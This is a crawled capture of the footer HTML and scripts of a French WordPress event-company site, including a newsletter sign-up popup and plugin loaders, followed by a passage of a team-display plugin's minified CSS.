<div id="pum-3606" class="pum pum-overlay pum-theme-3600 pum-theme-hello-box popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:3606,&quot;slug&quot;:&quot;inscription-nl-groupe-totem&quot;,&quot;theme_id&quot;:3600,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3606&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3606&quot;],&quot;delay&quot;:&quot;600&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;400px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;right bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;20&quot;,&quot;position_right&quot;:&quot;20&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fadeAndSlide&quot;,&quot;animation_speed&quot;:&quot;200&quot;,&quot;animation_origin&quot;:&quot;bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   	aria-labelledby="pum_popup_title_3606">

	<div id="popmake-3606" class="pum-container popmake theme-3600 size-custom pum-position-fixed">

				

							<div id="pum_popup_title_3606" class="pum-title popmake-title">
				Envie de rester informé.e ?			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>Inscrivez-vous à notre newsletter :</p>
<p>&nbsp;</p>
					<script type="text/javascript">
						var gCaptchaSibWidget;
                        var onloadSibCallbackInvisible = function () {

                            var element = document.getElementsByClassName('sib-default-btn');
                            var countInvisible = 0;
                            var indexArray = [];
                            jQuery('.sib-default-btn').each(function (index, el) {
                                if ((jQuery(el).attr('id') == "invisible")) {
                                    indexArray[countInvisible] = index;
                                    countInvisible++
                                }
                            });

                            jQuery('.invi-recaptcha').each(function (index, el) {
                                grecaptcha.render(element[indexArray[index]], {
                                    'sitekey': jQuery(el).attr('data-sitekey'),
                                    'callback': sibVerifyCallback,
                                });
                            });
                        };
					</script>
					                <script src="https://www.google.com/recaptcha/api.js?onload=onloadSibCallbackInvisible&render=explicit" async defer></script>
							<form id="sib_signup_form_2" method="post" class="sib_signup_form">
				<div class="sib_loader" style="display:none;"><img
							src="https://totem-experience.com/wp-includes/images/spinner.gif" alt="loader"></div>
				<input type="hidden" name="sib_form_action" value="subscribe_form_submit">
				<input type="hidden" name="sib_form_id" value="2">
                <input type="hidden" name="sib_form_alert_notice" value="Remplissez ce champ s’il vous plaît">
                <input type="hidden" name="sib_security" value="e88d068e1c">
				<div class="sib_signup_box_inside_2">
					<div style="/*display:none*/" class="sib_msg_disp">
					</div>
                                            <div id="sib_captcha_invisible" class="invi-recaptcha" data-sitekey=""></div>
                    					<p class="sib-NOM-area"> 
    <label class="sib-NOM-area">Nom*</label> 
    <input type="text" class="sib-NOM-area" name="NOM" required="required"> 
</p>
<p class="sib-PRENOM-area"> 
    <label class="sib-PRENOM-area">Prénom*</label> 
    <input type="text" class="sib-PRENOM-area" name="PRENOM" required="required"> 
</p>
<p class="sib-email-area">
    Adresse e-mail*
    <input type="email" class="sib-email-area" name="email" required="required">
</p>
<p>
    <input type="submit" id="invisible" class="sib-default-btn" value="Je m'inscris !">
</p>
				</div>
			</form>
			<style>
				form#sib_signup_form_2 { padding: 5px; -moz-box-sizing:border-box; -webkit-box-sizing: border-box; box-sizing: border-box; } form#sib_signup_form_2 input[type=text],form#sib_signup_form_2 input[type=email], form#sib_signup_form_2 select { width: 100%; border: 1px solid #bbb; height: auto; margin: 5px 0 0 0; } form#sib_signup_form_2 .sib-default-btn { margin: 5px 0; padding: 6px 12px; color:#fff; background-color: #b5d400; border-color: #2E2E2E; font-size: 14px; font-weight:400; line-height: 1.4285; text-align: center; cursor: pointer; vertical-align: middle; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; white-space: normal; border:1px solid transparent; border-radius: 3px; } form#sib_signup_form_2 .sib-default-btn:hover { background-color: #444; } form#sib_signup_form_2 p{ margin: 10px 0 0 0; }form#sib_signup_form_2 p.sib-alert-message {
    padding: 6px 12px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
form#sib_signup_form_2 p.sib-alert-message-error {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;
}
form#sib_signup_form_2 p.sib-alert-message-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}
form#sib_signup_form_2 p.sib-alert-message-warning {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b;
}
			</style>
			
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			×			</button>
		
	</div>

</div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>
        <div class="pswp__scroll-wrap">
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>
            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <div class="pswp__counter"></div>
                    <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                    <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                    <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                          <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                          </div>
                        </div>
                    </div>
                </div>
                <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
                </button>
                <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
                </button>
                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>
            </div>
        </div>
    </div><div id="qlwapp" class="qlwapp-free qlwapp-button qlwapp-bottom-right qlwapp-all qlwapp-rounded">
	<div class="qlwapp-container">
		
		<a class="qlwapp-toggle" data-action="open" data-phone="2250798689078" data-message="Bonjour !" href="javascript:void(0);" target="_blank">
							<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
						<i class="qlwapp-close" data-action="close">&times;</i>
							<span class="qlwapp-text">Comment puis-je vous aider ?</span>
					</a>
	</div>
</div>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://totem-experience.com/wp-content/plugins/sellsy/libs/intl-tel-input/build/js/intlTelInput.js?ver=6.1.9' id='sellsy-libs-intl-tel-input-js-js'></script>
<script type='text/javascript' src='https://totem-experience.com/wp-content/plugins/sellsy/js/front.js?ver=6.1.9' id='sellsy-js-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/totem-experience.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Merci de confirmer que vous n\u2019\u00eates pas un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://totem-experience.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://totem-experience.com/wp-content/plugins/team-free/src/Frontend/js/swiper.min.js?ver=2.2.10' id='team-free-swiper-js'></script>
<script type='text/javascript' id='team-free-js-extra'>
/* <![CDATA[ */
var TeamFreeGbScript = {"loodScript":"https:\/\/totem-experience.com\/wp-content\/plugins\/team-free\/src\/Frontend\/js\/script.js","path":"https:\/\/totem-experience.com\/wp-content\/plugins\/team-free\/","url":"https:\/\/totem-experience.com\/wp-admin\/post-new.php?post_type=sptp_generator","shortCodeList":[{"id":3454,"title":"Totem Experience Group"}]};
var sptp_vars = {"ajax_url":"https:\/\/totem-experience.com\/wp-admin\/admin-ajax.php","nonce":"2a6bbaf931","not_found":" No result found "};
/* ]]> */
</script>
<script type='text/javascript' src='https://totem-experience.com/wp-content/plugins/team-free/src/Frontend/js/script.js?ver=2.2.10' id='team-free-js'></script>
<script type='text/javascript' src='https://totem-experience.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://totem-experience.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/totem-experience.com\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://totem-experience.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.2.5' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/totem-experience.com\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments_51a3668792407e6cd1ed17255bb533d1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://totem-experience.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.2.5' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://totem-experience.com/wp-content/plugins/social-warfare/js/script.min.js?ver=2.3.5' id='social_warfare_script-js'></script>
<script type='text/javascript' src='https://totem-experience.com/wp-content/themes/incubator/core/assets/js/bootstrap.min.js?ver=6.1.9' id='bootstrapjs-js'></script>
<script type='text/javascript' src='https://totem-experience.com/wp-content/themes/incubator/core/assets/js/SmoothScroll.js?ver=6.1.9' id='keydesign-smooth-scroll-js'></script>
<script type='text/javascript' src='https://totem-experience.com/wp-content/themes/incubator/core/assets/js/scripts.js?ver=6.1.9' id='keydesign-scripts-js'></script>
<script type='text/javascript' src='https://totem-experience.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=5cf11c421167aee95e6c' id='qlwapp-js'></script>
<script type='text/javascript' src='https://totem-experience.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.18.1","pm_dir_url":"https:\/\/totem-experience.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/totem-experience.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/totem-experience.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"3597","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/totem-experience.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/totem-experience.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-3606":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-3606"],"delay":"600"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-3606","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"3600","size":"custom","responsive_min_width":"0px","responsive_max_width":"100px","custom_width":"400px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fadeAndSlide","animation_speed":"200","animation_origin":"bottom","open_sound":"none","custom_sound":"","location":"right bottom","position_top":"100","position_bottom":"20","position_left":"0","position_right":"20","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"hello-box","id":3606,"slug":"inscription-nl-groupe-totem"}};
/* ]]> */
</script>
<script type='text/javascript' src='//totem-experience.com/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1681214776&#038;ver=1.18.1' id='popup-maker-site-js'></script>
        <script>
            (function($) {
                if (!$) {
                    return;
                }

                // Previously we added this code on Elementor pages only,
                // but sometimes Lightbox enabled globally and it still conflicting with our galleries.
                // if (!$('.elementor-page').length) {
                //     return;
                // }

                function addDataAttribute($items) {
                    $items.find('.vp-portfolio__item a:not([data-elementor-open-lightbox])').each(function () {
                        if (/\.(png|jpe?g|gif|svg|webp)(\?.*)?$/i.test(this.href)) {
                            this.dataset.elementorOpenLightbox = 'no';
                        }
                    });
                }

                $(document).on('init.vpf', function(event, vpObject) {
                    if ('vpf' !== event.namespace) {
                        return;
                    }

                    addDataAttribute(vpObject.$item);
                });
                $(document).on('addItems.vpf', function(event, vpObject, $items) {
                    if ('vpf' !== event.namespace) {
                        return;
                    }

                    addDataAttribute($items);
                });
            })(window.jQuery);
        </script>
        <script type="text/javascript">var swpClickTracking = false; var swp_nonce = "3183117c35";</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://totem-experience.com/wp-content/plugins/team-free/src/Frontend/css/public.min.css?ver=2.2.10
body_size: 2609
content:
#poststuff .sp-team .sptp-section-title{font-family:Lato,sans-serif;padding:0;text-align:left;font-size:24px;line-height:inherit;font-weight:700}.sptp_member img{max-width:100%;height:auto}.sp-team .sptp-section-title{font-family:Lato,sans-serif;margin:0;padding:0;text-align:left;font-size:24px;line-height:inherit;font-weight:700}.sp-team .sptp-section-title span{display:inline-block}.sptp-member-avatar:focus{outline:0}.sptp-member-avatar .sptp-member-avatar-img{display:block;overflow:hidden}.sptp-member-avatar .sptp-member-avatar-img.sptp-circle{border-radius:50%}.sptp-member-avatar .sptp-member-avatar-img:focus{outline:0}.sptp-member-avatar .sptp-member-avatar-img img{-webkit-transition:.25s all;transition:.25s all;border-radius:0}.sptp-member-avatar .sptp-member-avatar-img.zoom_in img{-webkit-transform:scale(1);transform:scale(1)}.sptp-member-avatar .sptp-member-avatar-img.zoom_in:hover img{-webkit-transform:scale(1.2);transform:scale(1.2)}.sptp-member-avatar .sptp-member-avatar-img.zoom_out img{-webkit-transform:scale(1.2);transform:scale(1.2)}.sptp-member-avatar .sptp-member-avatar-img.zoom_out:hover img{-webkit-transform:scale(1);transform:scale(1)}.sptp-member .sptp-member-avatar-img img:focus{outline:0;border:none}.sptp-member .sptp-member-avatar-img:hover .sptp-icon{opacity:1;display:block}.sptp-member-avatar-img{text-align:center}.sptp-member-avatar-img.sptp-circle img{border-radius:50%}.sptp-member-avatar-img.sptp-rounded{border-radius:12px}.sptp-member-avatar-img.sptp-rounded img{border-radius:8px}.sptp-member.sptp-top-content .sptp-member-avatar{margin-top:15px}.sptp-member-avatar-img{position:relative}.sptp-member-avatar-img .sptp-icon{background:0 0;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:0;height:100%;z-index:999;-webkit-transition:opacity .33s;transition:opacity .33s}.sptp-member-avatar-img .sptp-icon .fa{color:#fff;font-size:30px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.sptp-member-avatar-img.sptp-circle .sptp-icon{border-radius:50%}.sptp-member-avatar-img.sptp-rounded .sptp-icon{border-radius:8px}.sptp-member .sptp-member-name .sptp-member-name-title{font-weight:600;font-size:18px;line-height:24px;margin:0;margin-top:12px;padding-bottom:0;text-align:center}#wrapper .sptp-member .sptp-member-name .sptp-member-name-title{font-size:18px}.sptp-member .sptp-member-name .sptp-member-name-title::before{content:none}.sptp-member .sptp-member-profession .sptp-jop-title{font-weight:400;font-size:15px;line-height:18px;margin:0;text-align:center;margin-top:4px;margin-bottom:0}.sptp-member .sptp-member-desc{color:#333;font-weight:300;font-size:14px;line-height:22px;text-align:center;margin-top:6px;margin-bottom:8px}.sptp-member-social{margin:0;padding:0;padding-top:10px;list-style:none}.sptp-member-social.circle a{border-radius:50%}.sptp-member-social.rounded a{border-radius:5px}.sptp-member-social ul{list-style:none;padding-left:0;margin:0;line-height:0}.sptp-member-social ul li{display:inline-block;margin:0;list-style:none;position:relative}.sptp-member-social ul li:hover{opacity:.7}.sptp-member-social ul li a{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none;height:30px;width:30px;border-radius:50%;color:#fff;background-color:#333;font-size:15px;height:30px;width:30px;display:block;text-align:center}.sptp-member-social ul li .fa{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.sptp-member-social .sptp-twitter{background-color:#55acee!important}.sptp-member-social .sptp-facebook{background-color:#3b5999!important}.sptp-member-social .sptp-instagram{background-color:#e4405f!important}.sptp-member-social .sptp-pinterest-p{background-color:#bd081c!important}.sptp-member-social .sptp-linkedin{background-color:#0077b5!important}.sptp-member-social .sptp-youtube{background-color:#cd201f!important}.sptp-member-social .sptp-medium{background-color:#02b875!important}.sptp-member-social .sptp-codepen{background-color:#76daff!important}.sp-team select>option[value=""]{display:none}.sp-team *{-webkit-box-sizing:border-box;box-sizing:border-box}.sp-team a{text-decoration:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}.text-center{text-align:center}.sptp-member{margin-bottom:30px;cursor:pointer;line-height:0}.sp-team img{max-width:100%;height:auto}.sptp-member .sptp-member-desc,.sptp-member .sptp-member-social{padding-top:4px;width:100%}.sp-team{font-family:"Open Sans",sans-serif}.sp-team .sptp-container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.sptp-row.sptp-no-gutters>[class*=sptp-col-]{padding-right:0;padding-left:0}.sptp-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:80px}.sptp-row [class*=sptp-col-]{position:relative;width:100%}.sptp-member{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sptp-member.sptp-top-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sptp-member.sptp-top-content .content{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.sptp-member.sptp-top-content .sptp-member-avatar{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:100%;color:transparent}.sptp-member .content{word-break:break-all}.sptp-member{cursor:inherit;overflow:hidden}.sptp-member-desc,.sptp-member-name,.sptp-member-social{display:block;width:100%}.hidden{display:none!important}.show{display:block!important}.sptp-page-loading-image{background-color:#fff;background-image:url(../img/Spinner-1s-50px.gif);background-repeat:no-repeat;background-position:center center;position:absolute;z-index:9999;width:100%;height:100%}.sp-team a:focus{outline:0}.sptp-member-avatar{color:transparent}.sptp-main-carousel .swiper-button-next:after,.sptp-main-carousel .swiper-button-prev:after,.sptp-main-carousel .swiper-container-rtl .swiper-button-next:after,.sptp-main-carousel .swiper-container-rtl .swiper-button-prev:after{content:none}.sptp-main-carousel.top-right{padding-top:55px;padding-bottom:52px}.sptp-main-carousel .swiper-slide:focus{outline:0}.sptp-main-carousel .swiper-slide .sptp-member:focus{outline:0}.sptp-main-carousel .swiper-slide .sptp-member-avatar:focus{outline:0}.sptp-main-carousel .sptp-button-next,.sptp-main-carousel .sptp-button-prev{top:23px;left:auto;right:1px;height:30px;width:30px;background-image:none;background-color:#fff;color:#aaa;font-family:FontAwesome;font-size:20px;line-height:30px;border:none;border:1px solid #63a37b;-webkit-transition:.3s;transition:.3s;text-align:center}.sptp-main-carousel .sptp-button-next:hover,.sptp-main-carousel .sptp-button-prev:hover{color:#fff;background-color:#63a37b}.sptp-main-carousel .sptp-button-next:focus,.sptp-main-carousel .sptp-button-prev:focus{-webkit-box-shadow:none;box-shadow:none}.sptp-main-carousel .sptp-button-prev.top-right{right:45px}.sp-team.sptp-section{position:relative}.left_content_right_img .swiper-slide-prev,.left_img_right_content .swiper-slide-prev{margin-right:0!important}.sptp-pagination>.swiper-pagination-bullet{width:11px;height:11px}.sptp-carousel .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.sptp-pagination>.swiper-pagination-bullet:focus{outline:0}.sptp-pagination>.swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#63a37b}.sptp-main-carousel .swiper-container-horizontal>.swiper-pagination-bullets{bottom:18px}.sptp-hidden{display:none}.sptp-show{display:block}.sptp-row>.first-row{margin-top:0}.sptp-grid .sptp-icon-on-image{cursor:pointer}.sptp-grid .sptp-icon-on-image.zoom_in:hover{z-index:99}.sptp-grid .sptp-member-avatar{overflow:hidden}.sptp-member-post-link-fa{font-size:12px!important;margin-right:5px}.sptp-member-post-link{color:#000;font-weight:900}.sptp-member-post-link:hover{color:#4c7e5b}.sptp-grid .sptp-row{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.sptp-list-item.sptp-member.sptp-left-content .sptp-member-avatar{margin-right:0}.sptp-list-item.sptp-member .sptp-member-info{-webkit-box-flex:1;-ms-flex:1;flex:1}.sptp-list-item{margin-bottom:30px}.sptp-list-item.sptp-member{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-left:0;margin-bottom:10px}.sptp-list-item .sptp-member-avatar{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.sptp-list-item .content{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.sptp-list-item{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;overflow:hidden}.sptp-list-item .sptp-member-name .sptp-member-name-title{text-align:left}.sptp-list-item .sptp-member-desc,.sptp-list-item .sptp-member-profession .sptp-jop-title{text-align:left}.sptp-list-item .sptp-member-social ul{text-align:left}.sptp-list-item .image{width:32%;padding-right:30px;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sptp-list-item .content{width:68%}.sptp-list-item .content.no-image{width:100%}@media only screen and (min-width:320px){.sptp-row .sptp-col-xs-1{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.sptp-row .sptp-col-xs-2{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.sptp-row .sptp-col-xs-3{-webkit-box-flex:0;-ms-flex:0 0 33.2222%;flex:0 0 33.2222%;max-width:33.2222%}.sptp-row .sptp-col-xs-4{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.sptp-row .sptp-col-xs-5{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.sptp-row .sptp-col-xs-6{-webkit-box-flex:0;-ms-flex:0 0 16.6666%;flex:0 0 16.6666%;max-width:16.6666%}.sptp-row .sptp-col-xs-7{-webkit-box-flex:0;-ms-flex:0 0 14.2857%;flex:0 0 14.2857%;max-width:14.2857%}.sptp-row .sptp-col-xs-8{-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}}@media only screen and (min-width:768px){.sptp-row .sptp-col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.sptp-row .sptp-col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.sptp-row .sptp-col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 33.333%;flex:0 0 33.333%;max-width:33.333%}.sptp-row .sptp-col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.sptp-row .sptp-col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.sptp-row .sptp-col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 16.6666%;flex:0 0 16.6666%;max-width:16.6666%}.sptp-row .sptp-col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 14.2857%;flex:0 0 14.2857%;max-width:14.2857%}.sptp-row .sptp-col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}}@media only screen and (min-width:1024px){.sptp-row .sptp-col-md-1{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.sptp-row .sptp-col-md-2{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.sptp-row .sptp-col-md-2-half{-webkit-box-flex:0;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%}.sptp-row .sptp-col-md-3{-webkit-box-flex:0;-ms-flex:0 0 33.2222%;flex:0 0 33.2222%;max-width:33.2222%}.sptp-row .sptp-col-md-4{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.sptp-row .sptp-col-md-5{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.sptp-row .sptp-col-md-6{-webkit-box-flex:0;-ms-flex:0 0 16.6666%;flex:0 0 16.6666%;max-width:16.6666%}.sptp-row .sptp-col-md-7{-webkit-box-flex:0;-ms-flex:0 0 14.2857%;flex:0 0 14.2857%;max-width:14.2857%}.sptp-row .sptp-col-md-8{-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}}@media only screen and (min-width:1200px){.sptp-row .sptp-col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.sptp-row .sptp-col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.sptp-row .sptp-col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 33.2222%;flex:0 0 33.2222%;max-width:33.2222%}.sptp-row .sptp-col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.sptp-row .sptp-col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.sptp-row .sptp-col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 16.6666%;flex:0 0 16.6666%;max-width:16.6666%}.sptp-row .sptp-col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 14.2857%;flex:0 0 14.2857%;max-width:14.2857%}.sptp-row .sptp-col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}}@media screen and (max-width:600px){.sptp-list-item.sptp-member{flex-direction:column}.sptp-list-item .content{width:100%}}.sptp-member img{max-width:100%;height:auto}#poststuff .sptp-member .sptp-member-name .sptp-member-name-title{font-weight:600;font-size:18px;line-height:24px;margin:0;padding:0;margin-top:12px;padding-bottom:0}.block-editor-inserter__preview-container .sptf_block_shortcode{display:none}.block-editor-inserter__preview-container .sptf_shortcode_block_preview_image img{width:100%}.block-editor-page .sptp-member-social ul li a{color:#fff!important}.sptf_block_shortcode{padding:50px 15px 55px 15px;border:1px solid #ccc}.sptf_block_shortcode .sptf_block_shortcode_text{margin-bottom:5px;font-size:13px}.sptf_block_shortcode_title{display:flex;margin-bottom:20px}.sptf_block_shortcode .sptf_block_shortcode_title img{width:26px;margin-right:10px;box-shadow:none}.sptf_block_shortcode .sptf_block_shortcode_title h4{margin:0}.block-editor-page .editor-styles-wrapper select,.block-editor-page select.sptf-shortcode-selector,.block-editor-page select.sptf-shortcode-selector:focus,.block-editor-page select.sptf-shortcode-selector:focus-visible{width:auto;padding:5px;border:1px solid #ccc;font-size:13px}.sptp-gutenberg-shortcode.editor-styles-wrapper{padding:0;line-height:24px}.editor-styles-wrapper .sptp_block_shortcode img{box-shadow:none}.block-editor-page .editor-styles-wrapper select.sptp-shortcode-selector,.block-editor-page select.sptp-shortcode-selector,.block-editor-page select.sptp-shortcode-selector:focus,.block-editor-page select.sptp-shortcode-selector:focus-visible{width:250px;padding:5px;border:1px solid 